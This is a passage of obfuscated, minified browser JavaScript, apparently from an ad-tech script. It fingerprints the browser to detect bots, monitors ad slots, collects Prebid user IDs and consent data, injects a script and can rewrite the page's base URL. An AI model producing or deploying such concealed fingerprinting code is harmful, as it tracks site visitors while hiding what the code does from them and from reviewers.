zW?{'state':zY[PQ(0x8eb)],'error':''[PQ(0x980)](zY[PQ(0x20e)],':\x20')[PQ(0x980)](zY[PQ(0xa6b)])}:{'state':-0x3,'error':zY instanceof Error?''[PQ(0x980)](zY[PQ(0x20e)],':\x20')[PQ(0x980)](zY[PQ(0xa6b)]):String(zY)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return zG[PK(0x830)](),[0x2,zR];}});});}function zI(zd,zR){const Po=vV;return-0x1!==zd[Po(0x9a9)](zR);}function zs(zd,zR){const PX=vV;return-0x1!==zd[PX(0x9a9)](zR);}function zv(zd){const Pq=vV;return Object[Pq(0x36a)](zd);}function zL(zd){const Pp=vV;for(var zR=[],zm=0x1;zm<arguments[Pp(0xe4d)];zm++)zR[zm-0x1]=arguments[zm];for(var zJ=function(zS){const PC=Pp;if(PC(0xc2d)==typeof zS){if(zI(zd,zS))return{'value':!0x0};}else{if(null!=function(zn,zY){const PU=PC;if(PU(0x515)in zn)return zn[PU(0x515)](zY);for(var zr=0x0;zr<zn[PU(0xe4d)];zr++)if(zY(zn[zr]))return zn[zr];}(zd,function(zn){const PM=PC;return zS[PM(0x5ec)](zn);}))return{'value':!0x0};}},zG=0x0,zu=zR;zG<zu[Pp(0xe4d)];zG++){var zZ=zJ(zu[zG]);if(Pp(0x947)==typeof zZ)return zZ[Pp(0xcbf)];}return!0x1;}function zA(zd){const PW=vV;return zd[PW(0xa8c)](function(zR,zm){return zR+(zm?0x1:0x0);},0x0);}var zg={'detectAppVersion':function(zd){const PB=vV;var zR=zd[PB(0x5fd)];return 0x0===zR[PB(0x8eb)]&&(/headless/i[PB(0x5ec)](zR[PB(0xcbf)])?zU:/electron/i[PB(0x5ec)](zR[PB(0xcbf)])?zX:/slimerjs/i[PB(0x5ec)](zR[PB(0xcbf)])?zC:void 0x0);},'detectDocumentAttributes':function(zd){const PI=vV;var zR=zd[PI(0xed5)];return 0x0===zR[PI(0x8eb)]&&(zL(zR[PI(0xcbf)],PI(0x650),PI(0xdfd),PI(0x14a))?zp:void 0x0);},'detectErrorTrace':function(zd){const Ps=vV;var zR=zd[Ps(0xa77)];return 0x0===zR[Ps(0x8eb)]&&(/PhantomJS/i[Ps(0x5ec)](zR[Ps(0xcbf)])?zq:void 0x0);},'detectEvalLengthInconsistency':function(zd){const Pv=vV;var zR=zd[Pv(0x345)],zm=zd[Pv(0x9d6)],zJ=zd[Pv(0x7d7)];if(0x0===zR[Pv(0x8eb)]&&0x0===zm[Pv(0x8eb)]&&0x0===zJ[Pv(0x8eb)]){var zG=zR[Pv(0xcbf)];return Pv(0x7d9)!==zJ[Pv(0xcbf)]&&(0x25===zG&&!zI([Pv(0x23c),Pv(0x4fb)],zJ[Pv(0xcbf)])||0x27===zG&&!zI([Pv(0xe37)],zm[Pv(0xcbf)])||0x21===zG&&!zI([Pv(0x8cd)],zJ[Pv(0xcbf)]));}},'detectFunctionBind':function(zd){const PL=vV;if(-0x2===zd[PL(0x62c)][PL(0x8eb)])return zq;},'detectLanguagesLengthInconsistency':function(zd){const PA=vV;var zR=zd[PA(0xef9)];if(0x0===zR[PA(0x8eb)]&&0x0===zR[PA(0xcbf)][PA(0xe4d)])return zU;},'detectNotificationPermissions':function(zd){const Pg=vV;var zR=zd[Pg(0xa4d)],zm=zd[Pg(0x9d6)];return 0x0===zm[Pg(0x8eb)]&&Pg(0xb6c)===zm[Pg(0xcbf)]&&(0x0===zR[Pg(0x8eb)]&&zR[Pg(0xcbf)]?zU:void 0x0);},'detectPluginsArray':function(zd){const PF=vV;var zR=zd[PF(0xdc)];if(0x0===zR[PF(0x8eb)]&&!zR[PF(0xcbf)])return zU;},'detectPluginsLengthInconsistency':function(zd){const Ph=vV;var zR=zd[Ph(0x213)],zm=zd[Ph(0x920)],zJ=zd[Ph(0x9d6)],zG=zd[Ph(0x7d7)];if(0x0===zR[Ph(0x8eb)]&&0x0===zm[Ph(0x8eb)]&&0x0===zJ[Ph(0x8eb)]&&0x0===zG[Ph(0x8eb)]&&Ph(0xb6c)===zJ[Ph(0xcbf)]&&!zm[Ph(0xcbf)]&&Ph(0x8cd)===zG[Ph(0xcbf)])return 0x0===zR[Ph(0xcbf)]?zU:void 0x0;},'detectProcess':function(zd){const Py=vV;var zR,zm=zd[Py(0x490)];return 0x0===zm[Py(0x8eb)]&&(Py(0xa88)===zm[Py(0xcbf)][Py(0xb60)]||null!=(null===(zR=zm[Py(0xcbf)][Py(0x435)])||void 0x0===zR?void 0x0:zR[Py(0xb94)])?zX:void 0x0);},'detectUserAgent':function(zd){const PO=vV;var zR=zd[PO(0x43e)];return 0x0===zR[PO(0x8eb)]&&(/PhantomJS/i[PO(0x5ec)](zR[PO(0xcbf)])?zq:/Headless/i[PO(0x5ec)](zR[PO(0xcbf)])?zU:/Electron/i[PO(0x5ec)](zR[PO(0xcbf)])?zX:/slimerjs/i[PO(0x5ec)](zR[PO(0xcbf)])?zC:void 0x0);},'detectWebDriver':function(zd){const PP=vV;var zR=zd[PP(0xb7b)];if(0x0===zR[PP(0x8eb)]&&zR[PP(0xcbf)])return zU;},'detectWebGL':function(zd){const Pj=vV;var zR=zd[Pj(0xd77)];if(0x0===zR[Pj(0x8eb)]){var zm=zR[Pj(0xcbf)],zJ=zm[Pj(0x665)],zG=zm[Pj(0xa88)];if(Pj(0x4a8)==zJ&&Pj(0x551)==zG)return zU;}},'detectWindowExternal':function(zd){const PN=vV;var zR=zd[PN(0x45f)];return 0x0===zR[PN(0x8eb)]&&(/Sequentum/i[PN(0x5ec)](zR[PN(0xcbf)])?PN(0xf0d):void 0x0);},'detectWindowSize':function(zd){const Pl=vV;var zR=zd[Pl(0x143)],zm=zd[Pl(0xf1a)];if(0x0!==zR[Pl(0x8eb)]||0x0!==zm[Pl(0x8eb)])return!0x1;var zJ=zR[Pl(0xcbf)],zG=zJ[Pl(0x332)],zu=zJ[Pl(0x575)];return zm[Pl(0xcbf)]&&0x0===zG&&0x0===zu?zU:void 0x0;},'detectMimeTypesConsistent':function(zd){const PE=vV;var zR=zd[PE(0x342)];if(0x0===zR[PE(0x8eb)]&&!zR[PE(0xcbf)])return zM;},'detectProductSub':function(zd){const Pk=vV;var zR=zd[Pk(0x1e2)],zm=zd[Pk(0x9d6)];return 0x0===zR[Pk(0x8eb)]&&0x0===zm[Pk(0x8eb)]&&(Pk(0xb6c)!==zm[Pk(0xcbf)]&&Pk(0x8aa)!==zm[Pk(0xcbf)]&&Pk(0xae9)!==zm[Pk(0xcbf)]&&Pk(0xa7e)!==zm[Pk(0xcbf)]||Pk(0xe53)===zR[Pk(0xcbf)]?void 0x0:zM);},'detectDistinctiveProperties':function(zd){const Pw=vV;var zR=zd[Pw(0xf30)];if(0x0!==zR[Pw(0x8eb)])return!0x1;var zm,zJ=zR[Pw(0xcbf)];for(zm in zJ)if(zJ[zm])return zm;}};function zF(){const PD=vV;var zd,zR,zm=window,zJ=navigator;return zA([PD(0x4db)in zJ,PD(0x898)in zJ,0x0===zJ[PD(0x665)][PD(0x9a9)](PD(0x500)),PD(0x16d)in zm,PD(0xb9b)in zm,PD(0xd1c)in zm,PD(0x324)in zm])>=0x5?PD(0x8cd):zA([PD(0x13e)in zm,PD(0xe5e)in zm,PD(0x862)in zm,0x0===zJ[PD(0x665)][PD(0x9a9)](PD(0xba7)),PD(0x2ea)in zJ,PD(0xf77)in zm])>=0x4?PD(0x23c):zA([PD(0xb4e)in navigator,PD(0x925)in(null!==(zR=null===(zd=document[PD(0x8af)])||void 0x0===zd?void 0x0:zd[PD(0x95e)])&&void 0x0!==zR?zR:{}),PD(0x162)in zm,PD(0x948)in zm,PD(0x828)in zm,PD(0xa39)in zm])>=0x4?PD(0x4fb):PD(0x7d9);}var zh={'android':function(){const Pc=vV;var zd=zF(),zR=Pc(0x8cd)===zd,zm=Pc(0x4fb)===zd;if(!zR&&!zm)return!0x1;var zJ=window;return zA([Pc(0x8fd)in zJ,Pc(0x417)in zJ,zR&&!(Pc(0xabf)in zJ),zm&&/android/i[Pc(0x5ec)](navigator[Pc(0x5fd)])])>=0x2;},'browserKind':function(){const Pd=vV;var zd,zR=null===(zd=navigator[Pd(0x43e)])||void 0x0===zd?void 0x0:zd[Pd(0xe6a)]();return zs(zR,Pd(0x858))?Pd(0xdd5):zs(zR,Pd(0x80e))||zs(zR,Pd(0x104))?Pd(0xe37):zs(zR,Pd(0xa7e))?Pd(0xa7e):zs(zR,Pd(0xc66))?Pd(0xc66):zs(zR,Pd(0xae9))||zs(zR,Pd(0x506))?Pd(0xae9):zs(zR,Pd(0xb6c))?Pd(0xb6c):zs(zR,Pd(0x8aa))?Pd(0x8aa):Pd(0x7d9);},'browserEngineKind':zF,'documentFocus':function(){const PR=vV;return void 0x0!==document[PR(0xbed)]&&document[PR(0xbed)]();},'userAgent':function(){const Pm=vV;return navigator[Pm(0x43e)];},'appVersion':function(){const PJ=vV;var zd=navigator[PJ(0x5fd)];if(null==zd)throw new zW(-0x1,PJ(0x9c9));return zd;},'rtt':function(){const Pt=vV;if(void 0x0===navigator[Pt(0x4b1)])throw new zW(-0x1,Pt(0x32f));if(void 0x0===navigator[Pt(0x4b1)][Pt(0x2c4)])throw new zW(-0x1,Pt(0x8f5));return navigator[Pt(0x4b1)][Pt(0x2c4)];},'windowSize':function(){const PG=vV;return{'outerWidth':window[PG(0x332)],'outerHeight':window[PG(0x575)],'innerWidth':window[PG(0x66c)],'innerHeight':window[PG(0x8a4)]};},'pluginsLength':function(){const Pu=vV;if(void 0x0===navigator[Pu(0x2f1)])throw new zW(-0x1,Pu(0x31a));if(void 0x0===navigator[Pu(0x2f1)][Pu(0xe4d)])throw new zW(-0x3,Pu(0x9bd));return navigator[Pu(0x2f1)][Pu(0xe4d)];},'pluginsArray':function(){const PZ=vV;if(void 0x0===navigator[PZ(0x2f1)])throw new zW(-0x1,PZ(0x31a));if(void 0x0===window[PZ(0xf05)])throw new zW(-0x1,PZ(0x9b1));return navigator[PZ(0x2f1)]instanceof PluginArray;},'errorTrace':function(){const PS=vV;try{null[0x0]();}catch(zd){if(zd instanceof Error&&null!=zd[PS(0xba4)])return zd[PS(0xba4)][PS(0x731)]();}throw new zW(-0x3,PS(0x3be));},'productSub':function(){const Pn=vV;var zd=navigator[Pn(0x1e2)];if(void 0x0===zd)throw new zW(-0x1,Pn(0x4f2));return zd;},'windowExternal':function(){const PY=vV;if(void 0x0===window[PY(0xe1d)])throw new zW(-0x1,PY(0x56f));var zd=window[PY(0xe1d)];if(PY(0x21d)!=typeof zd[PY(0x731)])throw new zW(-0x2,PY(0x912));return zd[PY(0x731)]();},'mimeTypesConsistent':function(){const Pe=vV;if(void 0x0===navigator[Pe(0x7f8)])throw new zW(-0x1,Pe(0xe24));for(var zd=navigator[Pe(0x7f8)],zR=Object[Pe(0x466)](zd)===MimeTypeArray[Pe(0x90f)],zm=0x0;zm<zd[Pe(0xe4d)];zm++)zR&&(zR=Object[Pe(0x466)](zd[zm])===MimeType[Pe(0x90f)]);return zR;},'evalLength':function(){const Pr=vV;return eval[Pr(0x731)]()[Pr(0xe4d)];},'webGL':function(){const Pb=vV;var zd=document[Pb(0xc0a)](Pb(0x9a6));if(Pb(0x21d)!=typeof zd[Pb(0xcf6)])throw new zW(-0x2,Pb(0x585));var zR=zd[Pb(0xcf6)](Pb(0xf78));if(null===zR)throw new zW(-0x4,Pb(0xd71));if(Pb(0x21d)!=typeof zR[Pb(0xb6d)])throw new zW(-0x2,Pb(0x66b));return{'vendor':zR[Pb(0xb6d)](zR[Pb(0xd20)]),'renderer':zR[Pb(0xb6d)](zR[Pb(0x26e)])};},'webDriver':function(){const Pf=vV;if(null==navigator[Pf(0xdfd)])throw new zW(-0x1,Pf(0x75f));return navigator[Pf(0xdfd)];},'languages':function(){const PT=vV;var zd,zR=navigator,zm=[],zJ=zR[PT(0x8d6)]||zR[PT(0xc65)]||zR[PT(0x311)]||zR[PT(0xf25)];if(void 0x0!==zJ&&zm[PT(0x424)]([zJ]),Array[PT(0x69b)](zR[PT(0xef9)]))PT(0x8cd)===zF()&&zA([!(PT(0x555)in(zd=window)),PT(0xa2f)in zd,''+zd[PT(0x3e3)]==PT(0xc61),''+zd[PT(0xf6a)]==PT(0xc19)])>=0x3||zm[PT(0x424)](zR[PT(0xef9)]);else{if(PT(0xc2d)==typeof zR[PT(0xef9)]){var zG=zR[PT(0xef9)];zG&&zm[PT(0x424)](zG[PT(0x3e9)](','));}}return zm;},'notificationPermissions':function(){return zK(this,void 0x0,void 0x0,function(){var zd,zR;return zQ(this,function(zm){const Pa=a2x;switch(zm[Pa(0xbe7)]){case 0x0:if(void 0x0===window[Pa(0xb2e)])throw new zW(-0x1,Pa(0xbfe));if(void 0x0===navigator[Pa(0x183)])throw new zW(-0x1,Pa(0x10b));if(Pa(0x21d)!=typeof(zd=navigator[Pa(0x183)])[Pa(0x308)])throw new zW(-0x2,Pa(0xf65));zm[Pa(0xbe7)]=0x1;case 0x1:return zm[Pa(0xb5e)][Pa(0x424)]([0x1,0x3,,0x4]),[0x4,zd[Pa(0x308)]({'name':Pa(0x2db)})];case 0x2:return zR=zm[Pa(0x830)](),[0x2,Pa(0x272)===window[Pa(0xb2e)][Pa(0x7a2)]&&Pa(0xd6c)===zR[Pa(0x8eb)]];case 0x3:throw zm[Pa(0x830)](),new zW(-0x3,Pa(0xf54));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const j0=vV;if(void 0x0===document[j0(0x8af)])throw new zW(-0x1,j0(0x265));var zd=document[j0(0x8af)];if(j0(0x21d)!=typeof zd[j0(0x21b)])throw new zW(-0x2,j0(0x7a0));return zd[j0(0x21b)]();},'functionBind':function(){const j1=vV;if(void 0x0===Function[j1(0x90f)][j1(0x607)])throw new zW(-0x2,j1(0xcf2));return Function[j1(0x90f)][j1(0x607)][j1(0x731)]();},'process':function(){const j2=vV;var zd=window[j2(0x490)],zR=j2(0x17d);if(void 0x0===zd)throw new zW(-0x1,''[j2(0x980)](zR,j2(0xed8)));if(zd&&j2(0x947)!=typeof zd)throw new zW(-0x3,''[j2(0x980)](zR,j2(0x1f4)));return zd;},'distinctiveProps':function(){const j3=vV;var zd,zR,zm=((zd={})[j3(0x3c5)]={'window':[j3(0x3c5)]},zd[j3(0x729)]={'window':[j3(0x44e)]},zd[j3(0x9eb)]={'window':[j3(0x6e5)]},zd[j3(0xa04)]={'window':[j3(0x6f4)]},zd[j3(0x6c3)]={'window':[j3(0x439)]},zd[j3(0xcc3)]={'window':[j3(0xcc3)]},zd[j3(0x7af)]={'window':[j3(0x626),j3(0x739)]},zd[j3(0xcc7)]={'window':[j3(0x927)]},zd[zq]={'window':[j3(0x483),j3(0xefe)]},zd[j3(0x831)]={'window':[j3(0xf08)]},zd[zp]={'window':[j3(0x8fb),j3(0x811),j3(0x65c),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[j3(0xe96),j3(0x76d),j3(0x995)]},zd[j3(0x99b)]={'window':[j3(0x92e)]},zd[j3(0xdfd)]={'window':[j3(0xdfd),j3(0x46b),j3(0xa69),j3(0xb66),j3(0x61f),j3(0xe68),j3(0x9f7)],'document':[j3(0xa25),j3(0x26d),j3(0x6c5),j3(0xa2b),j3(0x3e6),j3(0xcac),j3(0xf43),j3(0xa25),j3(0x9e3),j3(0x9d7),j3(0xceb),j3(0x5ad),j3(0x404),j3(0xdd7)]},zd[zU]={'window':[j3(0x5cc),j3(0xa29)]},zd),zJ={},zG=zv(window),zu=[];for(zR in(void 0x0!==window[j3(0x7dc)]&&(zu=zv(window[j3(0x7dc)])),zm)){var zZ=zm[zR];if(void 0x0!==zZ){var zS=void 0x0!==zZ[j3(0xafb)]&&zL[j3(0xb09)](void 0x0,zo([zG],zZ[j3(0xafb)],!0x1)),zn=!(void 0x0===zZ[j3(0x7dc)]||!zu[j3(0xe4d)])&&zL[j3(0xb09)](void 0x0,zo([zu],zZ[j3(0x7dc)],!0x1));zJ[zR]=zS||zn;}}return zJ;}},zy=(function(){const j5=vV;function zd(){const j4=a2x;this[j4(0x437)]=void 0x0,this[j4(0xdf1)]=void 0x0;}return zd[j5(0x90f)][j5(0xe44)]=function(){const j6=j5;return this[j6(0x437)];},zd[j5(0x90f)][j5(0x3f5)]=function(){const j7=j5;return this[j7(0xdf1)];},zd[j5(0x90f)][j5(0x8ed)]=function(){const j8=j5;if(void 0x0===this[j8(0x437)])throw new Error(j8(0x309));var zR=function(zG,zu){const j9=j8;var zZ={},zS={'bot':!0x1};for(var zn in zu){var zY=(0x0,zu[zn])(zG),zr={'bot':!0x1};j9(0xc2d)==typeof zY?zr={'bot':!0x0,'botKind':zY}:zY&&(zr={'bot':!0x0,'botKind':zM}),zZ[zn]=zr,zr[j9(0xeca)]&&(zS=zr);}return[zZ,zS];}(this[j8(0x437)],zg),zm=zR[0x0],zJ=zR[0x1];return this[j8(0xdf1)]=zm,zJ;},zd[j5(0x90f)][j5(0x53c)]=function(){return zK(this,void 0x0,void 0x0,function(){var zR;return zQ(this,function(zm){const ji=a2x;switch(zm[ji(0xbe7)]){case 0x0:return zR=this,[0x4,zB(zh)];case 0x1:return zR[ji(0x437)]=zm[ji(0x830)](),[0x2,this[ji(0x437)]];}});});},zd;}());const zO=async()=>{const jx=vV;try{if(zd=navigator[jx(0x43e)],Boolean(zd)&&function(){const jz=jx;if(zx instanceof RegExp)return zx;try{zx=new RegExp(jz(0x930),'i');}catch(zR){zx=zH;}return zx;}()[jx(0x5ec)](zd))return i4['A'][jx(0x25e)](jx(0xa95)[jx(0x980)](navigator[jx(0x43e)])),!0x0;try{const zR=function(zG){const jH=jx;var zu=(void 0x0===zG?{}:zG)[jH(0x2e5)],zZ=void 0x0===zu||zu;return zK(this,void 0x0,void 0x0,function(){var zS;return zQ(this,function(zn){const jV=a2x;switch(zn[jV(0xbe7)]){case 0x0:return zZ&&(function(){const jK=jV;if(!(window[jK(0x809)]||Math[jK(0xc40)]()>=0.001))try{var zY=new XMLHttpRequest();zY[jK(0xa61)](jK(0x8a5),jK(0x5e7)[jK(0x980)](jK(0x7bf),jK(0x71b)),!0x0),zY[jK(0x6f1)]();}catch(zr){console[jK(0xa4e)](zr);}}()),[0x4,(zS=new zy())[jV(0x53c)]()];case 0x1:return zn[jV(0x830)](),[0x2,zS];}});});}({'monitoring':!0x1})[jx(0x8dc)](zG=>zG[jx(0x8ed)]()),zm=(0x0,iV['c'])((zG,zu)=>setTimeout(()=>zu(new Error(jx(0xe81))),0x64)),zJ=await Promise[jx(0xeb5)]([zR,zm]);if(zJ&&zJ[jx(0xeca)])return i4['A'][jx(0x25e)](jx(0x8c6)[jx(0x980)](zJ[jx(0x863)])),!0x0;}catch(zG){return i4['A'][jx(0x25e)](jx(0xd32),zG),!0x1;}}catch(zu){return i4['A'][jx(0x25e)](jx(0x184),zu),i4['A'][jx(0xa4e)](zu,jx(0x756)),!0x1;}var zd;return!!(navigator[jx(0x43e)][jx(0xf9b)](jx(0x14e))||jx(0xf0c)===navigator[jx(0x43e)]&&jx(0x43b)===location[jx(0x68f)]);};async function zP(zd){const jQ=vV,zR=await fetch((0x0,i0['Wq'])({'protectUrlContext':zd,'url':''[jQ(0x980)](i1['A'][jQ(0x89f)],jQ(0x64e)),'endpoint':i1['A'][jQ(0x89f)]}));return await zR[jQ(0xa00)]();}var zj=z(0xb);function zN(zd){const jo=vV;if(Array[jo(0x69b)](zd)){const zR=zd[jo(0xf2b)](zN);return zR[jo(0xe4d)]>0x0&&jo(0xc2d)==typeof zR[0x0]?zR[jo(0x5ff)]((zm,zJ)=>String(zm)[jo(0x834)](String(zJ),void 0x0,{'numeric':!0x0,'sensitivity':jo(0xc55)})):zR;}if(zd&&jo(0x947)==typeof zd&&null!==zd){const zm=Object[jo(0xe0a)](zd)[jo(0x5ff)](),zJ={};for(const zG of zm)zJ[zG]=zN(zd[zG]);return zJ;}return zd;}var zl=z(0x1b34);const zE=(zd,zR,zm,zJ)=>{const jX=vV,zG={};window[jX(0xba9)]=window[jX(0xba9)]||{},window[jX(0xba9)][jX(0x89b)]=window[jX(0xba9)][jX(0x89b)]||[],window[jX(0xba9)][jX(0x89b)][jX(0x424)](()=>{const jq=jX,zu=Math[jq(0xb38)](performance[jq(0xf7c)]());let zZ=!0x1;window[jq(0xba9)][jq(0x7f5)]()[jq(0x12a)](jq(0x452),zS=>{const jp=jq;if(zZ)return;const zn=zS[jp(0xc81)][jp(0xa0b)]()||'';zn&&!zG[zn]&&(zG[zn]={'slotRequested':Math[jp(0xb38)](performance[jp(0xf7c)]())});}),window[jq(0xba9)][jq(0x7f5)]()[jq(0x12a)](jq(0x313),zS=>{const jC=jq;if(zZ)return;const zn=zS[jC(0xc81)][jC(0xa0b)]()||'';if(!zn||!zG[zn])return;if(zS[jC(0x47a)])return;zZ=!0x0;const zY=Math[jC(0xb38)](performance[jC(0xf7c)]());!function(zr,zb,zf,zT,za,H0,H1,H2){const jU=jC;let H3=arguments[jU(0xe4d)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();im(zr,jU(0x98a),new Map([[jU(0x561),i1['A'][jU(0xe2c)]],[jU(0xeb8),zf[jU(0x731)]()],[jU(0xf72),zT],[jU(0x3ea),za[jU(0x731)]()],[jU(0xdfa),H0[jU(0x731)]()],[jU(0x56c),H1[jU(0x731)]()],[jU(0xdeb),H2[jU(0x731)]()],...H3]),zb);}(zd,zJ,zm,zn,zR,zu,zG[zn][jC(0x452)],zY);});});};window[vV(0xabe)]=!0x1;var zk=z(0xa83),zw=z(0x197c);window[vV(0xabe)]=!0x1;const zD={'version':vV(0xe6b),'originalHostname':window[vV(0x282)][vV(0x68f)],'configIndex':0x0};(zd=>{const jM=vV;var zR,zm;if(zz['A'][jM(0x53c)](),!0x1!==(0x0,zl['aX'])())try{!(function(){const jW=jM,zu=jW(0xac4)[jW(0x980)](jW(0x139),jW(0xae3)),zZ=document[jW(0xc0a)](jW(0x4f0));zZ[jW(0x458)]=zu,document[jW(0xbe4)][jW(0x406)](zZ);}());}catch(zu){}i9['A'][jM(0x53c)](window);const zJ=null===(zR=document[jM(0x73c)])||void 0x0===zR?void 0x0:zR[jM(0x957)](jM(0x89a));if(zJ)window[jM(0x37e)]('r_'+zJ,'*');else{var zG;const zZ=null===(zG=document[jM(0x73c)])||void 0x0===zG?void 0x0:zG[jM(0x957)](jM(0x80c));zZ&&window[jM(0x37e)](zZ,'*');}if(null===(zm=document[jM(0x73c)])||void 0x0===zm||zm[jM(0x9e1)](),(function(){const jB=jM;let zS=arguments[jB(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var zn;if(jB(0x2cb)===location[jB(0xa31)]&&(location[jB(0xa31)]='',i2['A'][jB(0x41e)](jB(0x169),null!==(zn=prompt())&&void 0x0!==zn?zn:'',!0x1)),null===document[jB(0x73c)])return!0x1;const zY=function(zr,zb,zf){const jI=jB;let zT=arguments[jI(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const za=(H0=zf)?new URL(H0[jI(0x788)](jI(0xe25))?H0:jI(0x1c6)[jI(0x980)](H0)):null;var H0;if(!za)return null;const H1=function(H3,H4){const js=jI;let H5=H4[js(0x957)](js(0xc13))||H4[js(0x957)](js(0x43c));if(null===H5)throw new Error(js(0x16e));return H5=H5[js(0x788)]('//')?H3[js(0x120)]+H5:H5,new URL(H5,H3[js(0x400)]);}(zr,zb);if(H1[jI(0x68f)]===za[jI(0x68f)]&&H1[jI(0xb0e)]===za[jI(0xb0e)])return null;H1[jI(0x872)]=za[jI(0x872)],H1[jI(0x120)]=/localhost|127.0.0.1/[jI(0x5ec)](za[jI(0x872)])?jI(0xe5b):jI(0xb2f),za[jI(0xb0e)]&&(H1[jI(0xb0e)]=za[jI(0xb0e)]),Object[jI(0xb1f)](zT)[jI(0x18c)](H3=>{const jv=jI;let [H4,H5]=H3;H1[jv(0xd46)][jv(0x41e)](H4,H5);});const H2=(0x0,xN['R0'])(zb);return H2[jI(0xf4b)](jI(0x43c),H1[jI(0x400)]),H2;}(location,document[jB(0x73c)],i2['A'][jB(0x8a5)](jB(0x169),!0x1),zS);return!!zY&&(document[jB(0x73c)][jB(0xcc2)]?(0x0,xN['WH'])(zY,document[jB(0x73c)]):(0x0,xN['qj'])(zY),document[jB(0x73c)][jB(0x9e1)](),console[jB(0x25d)](jB(0xadc)),!0x0);}({'essential':''})))throw new Error(jM(0x297));try{window[jM(0xdf4)](new CustomEvent(jM(0x644)));}catch(zS){}return zi[jM(0xb79)](jM(0x89a))?(window[jM(0x5ab)]=i1['A'][jM(0x3b8)],(zn=>{const jL=jM;window[jL(0x12a)](jL(0xa6b),zY=>{const jA=jL;zY[jA(0x201)]&&jA(0x7b9)===zY[jA(0x201)][jA(0x972)]&&id(zn,zY[jA(0x201)][jA(0xf7)],zY[jA(0x201)][jA(0xdc8)]);});})(zd),i4['A'][jM(0x182)](zd),i4['A'][jM(0x25e)](jM(0x3b8),i1['A'][jM(0x3b8)]),i4['A'][jM(0x25e)](jM(0xa76),i1['A'][jM(0xe2c)]),i4['A'][jM(0x25e)](jM(0x282),window[jM(0x282)][jM(0x400)]),i4['A'][jM(0x25e)](jM(0xd5d),window[jM(0x3b9)][jM(0x43e)]),i4['A'][jM(0x25e)](jM(0xe14),ij()),i4['A'][jM(0x25e)](jM(0xece),ip['A'][jM(0x57c)]()[jM(0x731)]()),i1['A'][jM(0x25e)]||jM(0x5a3)===i2['A'][jM(0x8a5)](jM(0xc12),!0x1)?((0x0,xM['z'])((0x0,xO['i7'])(jM(0x9c0))),window[jM(0xe6)]=iH['md'],window[jM(0x26f)]=iH['ks'],window[jM(0xb47)]=iH['_'],window[jM(0x907)]=zn=>(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zn,'kind':i0['MN'][jM(0xc48)],'endpoint':i1['A'][jM(0x89f)]}),window[jM(0xd82)]=i0['sH'],window[jM(0xf6)]=i0['EW'],window[jM(0x557)]=zn=>xA({'_window':window,'protectUrlContext':zd,'html':zn}),window[jM(0x2b8)]=zn=>(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zn})):(0x0,xM['z'])((0x0,xO['i7'])()),!0x0):(console[jM(0x25d)](jM(0x3c4)),!0x1);})(zD)&&(async zd=>{const jg=vV;try{var zR,zm,zJ,zG;null!==(zm=(zR=window)[jg(0x144)])&&void 0x0!==zm||(zR[jg(0x144)]={}),window[jg(0x144)][jg(0xaba)]=!0x0,window[jg(0x144)][jg(0x60e)]=function(){const jF=jg;var zT,za,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hi,Hx,HH,HV,HK;let HQ=arguments[jF(0xe4d)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ho=JSON[jF(0xb57)](zN({'a_summary':{'gpt':{'paths':null===(zT=window[jF(0xba9)])||void 0x0===zT||null===(zT=zT[jF(0x7f5)]())||void 0x0===zT||null===(zT=zT[jF(0x5a5)]())||void 0x0===zT?void 0x0:zT[jF(0xf2b)](HC=>HC[jF(0xa0b)]())}},'prebid':{'config':null===(za=window[jF(0xb34)])||void 0x0===za||null===(H0=za[jF(0xab4)])||void 0x0===H0?void 0x0:H0[jF(0xb85)](za),'userIds':null===(H1=window[jF(0xb34)])||void 0x0===H1||null===(H2=H1[jF(0x9d9)])||void 0x0===H2?void 0x0:H2[jF(0xb85)](H1),'adUnits':null===(H3=window[jF(0xb34)])||void 0x0===H3?void 0x0:H3[jF(0x236)],'installedModules':null===(H4=window[jF(0xb34)])||void 0x0===H4?void 0x0:H4[jF(0x594)],'consentMetadata':null===(H5=window[jF(0xb34)])||void 0x0===H5||null===(H6=H5[jF(0x1a4)])||void 0x0===H6?void 0x0:H6[jF(0xb85)](H5)},'prebid_detail':HQ?{'bidResponses':null===(H7=window[jF(0xb34)])||void 0x0===H7||null===(H8=H7[jF(0x2cc)])||void 0x0===H8?void 0x0:H8[jF(0xb85)](H7),'events':null===(H9=window[jF(0xb34)])||void 0x0===H9||null===(Hi=H9[jF(0x408)])||void 0x0===Hi?void 0x0:Hi[jF(0xb85)](H9)}:void 0x0,'gpt':{'config':null===(Hx=window[jF(0xba9)])||void 0x0===Hx||null===(HH=Hx[jF(0xab4)])||void 0x0===HH?void 0x0:HH[jF(0xb85)](Hx),'pubads':{'slots':null===(HV=window[jF(0xba9)])||void 0x0===HV||null===(HV=HV[jF(0x7f5)]())||void 0x0===HV||null===(HV=HV[jF(0x5a5)]())||void 0x0===HV?void 0x0:HV[jF(0xf2b)](HC=>({'adUnitPath':HC[jF(0xa0b)](),'attributeKeys':HC[jF(0x8c7)](),'categoryExclusions':HC[jF(0xef8)](),'clickUrl':HC[jF(0x7be)](),'slotId':HC[jF(0x126)](),'sizes':HC[jF(0x9ae)](),'outOfPage':HC[jF(0x3a2)](),'services':HC[jF(0xd1b)]()[jF(0xf2b)](HU=>({'name':HU[jF(0x27d)]()})),'targeting':Object[jF(0xab5)](HC[jF(0xd6f)]()[jF(0xf2b)](HU=>[HU,HC[jF(0xa09)](HU)]))})),'targeting':Object[jF(0xab5)](null===(HK=window[jF(0xba9)])||void 0x0===HK||null===(HK=HK[jF(0x7f5)]())||void 0x0===HK||null===(HK=HK[jF(0xd6f)]())||void 0x0===HK?void 0x0:HK[jF(0xf2b)](HC=>{const jh=jF;var HU;return[HC,null===(HU=window[jh(0xba9)])||void 0x0===HU||null===(HU=HU[jh(0x7f5)]())||void 0x0===HU?void 0x0:HU[jh(0xa09)](HC)];}))}}})),HX=function(HC){const jy=jF,HU=new TextEncoder()[jy(0xabc)](HC);let HM='';for(let 